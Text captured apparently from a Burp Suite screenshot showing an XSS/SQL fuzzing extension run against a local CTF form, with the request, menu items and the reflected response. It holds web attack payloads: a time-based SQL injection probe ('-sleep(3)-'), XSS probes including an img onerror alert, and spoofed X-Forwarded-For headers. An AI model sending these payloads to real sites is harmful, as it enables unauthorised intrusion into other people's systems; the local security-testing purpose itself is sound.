 Raw Params Headers Hex
POST /myctf/xss/form.php?action=1&id=1'-sleep(3)-' HTTP/1.1
Host: localhost
Content-Length: 46
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
Referer: http://localhost/myctf/xss/form.php
Accept-Language: zh-CN,zh;q=0.9,de-DE;q=0.8,de;q=0.7
Cookie: 0IGC_2132_lastcheckfeed=1%7C1540987028; 0IGC_2132_nofavfid=1;
1WmJ_2132_lastcheckfeed=1%7C1541126275; 9RwT_2132_saltkey=sxbfvmxz; 9RwT_
9RwT_2132_ulastactivity=c850CXC2ILCbuEXGs4ysi8s7dnD8slgXjQrPPQOXNDxoV0au
9RwT_2132_lastcheckfeed=2%7C1541470847;
1WmJ_2132_ulastactivity=137bU68EZspYGHPoRx03Q%2BIF%2FPWaU3JZ5DdjOw2vJ
0IGC_2132_ulastactivity=39dfo6%2Fhn6JWGYz9FWKY%2BWEK15KD9QmM77bKIqK4
province_id=1; city_id=2; district_id=3; pgv_pvi=8970343424;
_identity-frontend=ca858ba5ec1b2e6ecba9329e0e51856b8dfdfa7fc8a6c479dd8fd55
%3A18%3A%22_identity-frontend%22%3Bi%3A1%3Bs%3A46%3A%22%5B1%2C%2
v%22%2C2592000%5D%22%3B%7D;
_identity-backend=3742ab05863bdfa90e1def484200ef8bdfd991abecf217f18db54e6
3A17%3A%22_identity-backend%22%3Bi%3A1%3Bs%3A46%3A%22%5B1%2C%22G
%22%2C2592000%5D%22%3B%7D; XDEBUG_SESSION=XDEBUG_ECLIPSE
Connection: close
X-Forwarded-For:127.0.0.1
X-Client-IP:127.0.0.1
x=1x'"><rivirtest>&d=1x'"><rivirtest>&submit=1
跳过action参数
添加XFF头
跳过submit参数添加payload
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
send to sqlmap
send to Sqlmap
Send request to DS - Manual testing
Send request to DS - Exploitation
^_^ Update cookie
^_^ Add host to scope
Send request(s) to Authz
Xss-Sql-Fuzz
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
addXFF
post fuzz1:x'"><rivirtest>
post fuzz2:</script><img+src=0+onerror=alert(1)>
post fuzz3:'-sleep(3)-'
get fuzz1:x'"><rivirtest>
get fuzz2:</script><img+src=0+onerror=alert(1)>
get fuzz3:'-sleep(3)-'
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 04 Dec 2018 05:30:29 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
SetCookie: test=xss
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 907
<pre class='xdebug-var-dump' dir='ltr'>
<small>E:\Webapp\PHPTutorial\WWW\myctf\xss\form.php:4:</small>
<b>array</b> <i>(size=3)</i>
'x' <font color='#888a85'>=&gt;</font> <small>string</small> <font color='#cc0000'>'1x&#39;&quot;&gt;&lt;rivirtest&gt;'
'd' <font color='#888a85'>=&gt;</font> <small>string</small> <font color='#cc0000'>'1x&#39;&quot;&gt;&lt;rivirtest&gt;'
'submit' <font color='#888a85'>=&gt;</font> <small>string</small> <font color='#cc0000'>'1'</font> <i>(length=1)</i>
</pre>Get xss:1'-sleep(3)-'<br/>Post xss:1x'"><rivirtest><br/>{"code":"1001","data":"--非玫，三希屋--"}
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
Unicode编码自动解码